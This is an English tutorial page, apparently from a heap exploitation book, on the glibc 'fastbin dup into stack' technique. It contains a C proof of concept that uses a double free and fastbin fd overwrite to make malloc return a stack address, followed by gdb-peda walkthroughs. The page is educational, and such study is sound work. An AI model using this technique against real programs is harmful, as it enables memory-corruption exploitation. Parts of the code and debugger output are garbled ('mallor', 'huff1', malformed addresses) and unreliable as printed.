# **fastbin\_dup\_into\_stack[English]**



# **List**

- 1 [Fastbin dup into stack](#page-0-0)
- 2 [Example](#page-0-1)
- 3 [Related information](#page-5-0)

## <span id="page-0-0"></span>**Fastbin dup into stack**

- "Fastbin dup into stack" can use "Fastbin dup" to return stack memory from malloc ().
- $\bullet$ The basic principle is the same as "Fastbin dup".
	- <sup>o</sup> Free the first memory, free the second memory and free the first memory again.
	- <sup>o</sup> The same memory is placed as the memory already registered in fastbin.
	- The chunks placed on top of the fastbin will point to the second chunk and the second chunks will point to the top chunk.
	- In other words, the list of fastbin is loop. (The list of Fastbin [6] is "0x602000 <-> 0x602080.)
- This list is used to exploit the return of a stack pointer from malloc ().
	- o The attacker first requests memory allocation to reallocate chunks placed on the list.
		- The attacker then stores the stack address in fd of the allocated memory.
	- This causes the list to be "0x602000-> Stack".
- Enter fake chunk information in the stack.
- $\circ$  If you call malloc() with the size of a fake chunk, the allocator returns a fake chunk registered with fastbin. The allocator checks the size of the chunk when it reallocates memory placed in fastbin, and updates the list by checking fd.
	- $\circ$  It does not check whether the address is heap or stack.



### <span id="page-0-1"></span>**Example**

- The following code calls malloc() three times with 112 as its argument.
	- The application requests the free of buf1, buf2, and requests the free of buf1 again.
		- This places a pointer to the same memory in the fastbin list.
		- And this list is a loop.
	- This is equivalent to the code in "fast\_dup.c".
- You call malloc () twice with 112 as an argument to get memory.
	- The pointer stored in buf4 is the same as the pointer stored in buf1.
	- $\circ$  buf4 is the same memory as buf1 and buf1 is placed in fastbin.
	- You can change the fastbin information using buf4.
- To place fake chunks in Fastbin, enter fake chunk information in stack var [0], [1].
	- $\circ$  And then save the stack\_var address minus 8 into "\* buf4".
	- Fastbin's structure is changed from "buf1 buf2 buf1" to "buf1 & stack\_var -8".
- Call malloc () twice with 112 as the argument.
	- $\circ$  The first request returns a pointer to the heap, and the second request returns a pointer to the stack.

#### **fast\_dup\_into.c**

```
#include <stdio.h>
#include <stdlib.h>
int main()
{
    unsigned long long stack_var[2];
    printf("Stack_var : %p\n",&stack_var);
   char *huff1 = mallor(112);char *buf2 = malloc(112);
   char *buf3 = malloc(112);
    free(buf1);
    free(buf2);
    free(buf1);
   unsigned long long *buf4 = malloc(112);
   char *buf5 = malloc(112);
   stack\_var[0] = 0x80; stack_var[1] = 0;
    *buf4 = (unsigned long long)(((char*)&stack var) - 8);
    char *buf6 = malloc(112);
   char *buf7 = malloc(112);
    read(STDIN_FILENO,buf7,100);
}
```
At 0x400728 we see a double-free heap being placed in the freebin heap.

- Check a change of fastbin in 0x400732 and 0x400740.
- Check out the Fake chunk at 0x400744.
- Check a change of fastbin after saving Fake chunk in buf4 at 0x400763.
- $\circ$  0x400770,0x40077e malloc() pointer.
- $^{\circ}$  0x400793

#### **Breakpoints**

```
lazenca0x0@ubuntu:~/Book/3.fastbin_dup_into_stack$ gcc -o fast_dup_into_stack fast_dup_into_stack.c 
lazenca0x0@ubuntu:~/Book/3.fastbin_dup_into_stack$ gdb -q ./fast_dup_into_stack
Reading symbols from ./fast_dup_into_stack...(no debugging symbols found)...done.
gdb-peda$ disassemble main
Dump of assembler code for function main:
  0x0000000000004006a6 <+0>: push rbp<br>0x000000000004006a7 <+1>: mov rbp,rsp<br>0x000000000004006aa <+4>: sub rsp,0x60
  0x000000000004006a7 < +1>:
  0x000000000004006aa <+4>:
   0x00000000004006ae <+8>: mov rax,QWORD PTR fs:0x28
   0x00000000004006b7 <+17>: mov QWORD PTR [rbp-0x8],rax
   0x00000000004006bb <+21>: xor eax,eax
   0x00000000004006bd <+23>: mov rax,QWORD PTR [rip+0x20099c] # 0x601060 <stderr@@GLIBC_2.2.5>
   0x00000000004006c4 <+30>: lea rdx,[rbp-0x20]
   0x00000000004006c8 <+34>: mov esi,0x400844
   0x00000000004006cd <+39>: mov rdi,rax
   0x00000000004006d0 <+42>: mov eax,0x0
   0x00000000004006d5 <+47>: call 0x400580 <fprintf@plt>
  0x000000000004006da <+52>:
   0x00000000004006df <+57>: call 0x400590 <malloc@plt>
 0x00000000004006e4 <+62>: mov QWORD PTR [rbp-0x58],rax
 0x00000000004006e8 <+66>: mov edi,0x70
 0x00000000004006ed <+71>: call 0x400590 <malloc@plt>
```


Due to a double free bug, fastbin's list becomes "0x602000-> 0x602080-> 0x602000-> ...".

#### **List is loop**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/Book/3.fastbin_dup_into_stack/fast_dup_into_stack 
Stack_var : 0x7fffffffe3f0
Breakpoint 1, 0x0000000000400728 in main ()
gdb-peda$ p main_arena.fastbinsY[6]
$1 = (mfastbinptr) 0x602000gdb-peda$ x/4gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000081
0x602010: 0x0000000000602080 0x0000000000000000
gdb-peda$ x/4gx 0x0000000000602080
0x602080: 0x0000000000000000 0x0000000000000081
0x602090: 0x0000000000602000 0x0000000000000000
gdb-peda$ x/4gx 0x0000000000602000
0x602000: 0x0000000000000000 0x0000000000000081
0x602010: 0x0000000000602080 0x0000000000000000
gdb-peda$ c
Continuing.
```
- Requesting malloc () to allocate a memory of size 112 bytes will return the chunk (0x602080) placed on top of fastbin [6].
	- The next chunk (0x602000) is placed in fastbin[6].
	- $\circ$  Request malloc() to allocate 112 bytes of memory, the allocator places buf1 on top of fastbin[6].

#### **Reallocate buf1 and buf2**

```
gdb-peda$ c
Continuing.
Breakpoint 2, 0x0000000000400732 in main ()
gdb-peda$ i r rax
rax 0x602010 0x602010
gdb-peda$ p main_arena.fastbinsY[6]
$2 = (mfastbinput) 0x602080gdb-peda$ c
Continuing.
Breakpoint 3, 0x0000000000400740 in main ()
gdb-peda$ i r rax
rax 0x602090 0x602090
gdb-peda$ p main_arena.fastbinsY[6]
$3 = (mfastbinput) 0x602000gdb-peda$ ni
```
Enter 0x80 (chunk size) in stack\_var [0] and 0x0 (fd) in stack\_var [1]. <sup>o</sup> Stack\_var is now a fake chunk.

#### **Write a fake chunk.**

```
gdb-peda$ c
Continuing.
0x0000000000400744 in main ()
gdb-peda$ x/2i $rip
=> 0x400744 <main+158>: mov QWORD PTR [rbp-0x20],0x80
 0x40074c <main+166>: mov QWORD PTR [rbp-0x18],0x0
gdb-peda$ i r rbp
rbp 0x7fffffffe410 0x7fffffffe410
gdb-peda$ p/x 0x7fffffffe410 - 0x20
$4 = 0x7ffffffee3f0gdb-peda$ p/x 0x7fffffffe410 - 0x18
$5 = 0x7fffffffe3f8gdb-peda$ ni
0x000000000040074c in main ()
gdb-peda$ ni
0x0000000000400754 in main ()
gdb-peda$ x/2gx 0x7fffffffe3f0
0x7fffffffe3f0: 0x0000000000000080 0x0000000000000000
gdb-peda$ c
Continuing.
```
The address of the fake chunk is stored in buf1fd.

- The address of the fake chunk stored in buf1fd is not "& stack\_var"(0x7fffffffe3f0).
- Because saved the fake chunk size in stack\_var [0], "& stack\_var-8" (0x7fffffffe3e8) is stored in buf1fd.
- If "& stack\_var" (0x7fffffffe3f0) is saved, an error occurs because fake\_chunk size is 0x0.
- As a result, fastbin's list becomes "0x602000 0x00007fffffffe3e8".

#### **Place fake chunks in the fast bin.**

```
gdb-peda$ c
Continuing.
Breakpoint 4, 0x0000000000400763 in main ()
gdb-peda$ x/i $rip
=> 0x400763 <main+189>: mov QWORD PTR [rax],rdx
gdb-peda$ i r rax
rax 0x602010 0x602010
gdb-peda$ i r rdx
rdx 0x7fffffffe3e8 0x7fffffffe3e8
gdb-peda$ ni
0x0000000000400766 in main ()
gdb-peda$ p main_arena.fastbinsY[6]
$6 = (mfastbinptr) 0x602000
gdb-peda$ x/4gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000081
0x602010: 0x00007fffffffe3e8 0x0000000000000000
gdb-peda$ x/4gx 0x00007fffffffe3e8
0x7fffffffe3e8: 0x0000000000000000 0x0000000000000080
0x7fffffffe3f8: 0x0000000000000000 0x00007fffffffe4f0
gdb-peda$
```
When request malloc() for memory allocation of size 112 bytes, the allocator returns a chunk(0x602010) placed on top of fastbin [6]. The following request returns a fake chunk(0x7fffffffe3f8) that was placed in fastbin.

#### **Return fake chunk**

```
gdb-peda$ c
Continuing.
Breakpoint 5, 0x0000000000400770 in main ()
gdb-peda$ i r rax
rax 0x602010 0x602010
gdb-peda$ c
Continuing.
Breakpoint 6, 0x000000000040077e in main ()
gdb-peda$ i r rax
rax 0x7fffffffe3f8 0x7fffffffe3f8
gdb-peda$ x/4gx 0x7fffffffe3f8
0x7fffffffe3f8: 0x0000000000000000 0x00007fffffffe4f0
0x7ffffffffe408: 0xf57229810c117d00 0x00000000004007c0
gdb-peda$
```
- Input data by calling read () with the address of the fake chunk. o The data entered is stored in fake chunks.
	- $\circ$  In other words, data can be stored in the stack pointer returned from malloc ().

#### **Write a value to a fake chunk.**

```
gdb-peda$ c
Continuing.
Breakpoint 7, 0x0000000000400793 in main ()
gdb-peda$ x/i $rip
=> 0x400793 <main+237>: call 0x400560 <read@plt>
gdb-peda$ i r rsi
rsi 0x7fffffffe3f8 0x7fffffffe3f8
gdb-peda$ ni
AAAAAAAABBBBBBBBCCCCCCCCDDDDDDDD
```

```
0x0000000000400798 in main ()
gdb-peda$ x/4gx 0x7fffffffe3f8
0x7fffffffe3f8: 0x414141414141414141 0x424242424242424
0x7fffffffe408: 0x4343434343434343 0x4444444444444444
gdb-peda$
```
### <span id="page-5-0"></span>**Related information**

<https://github.com/shellphish/how2heap>

■ Unknown macro: 'html'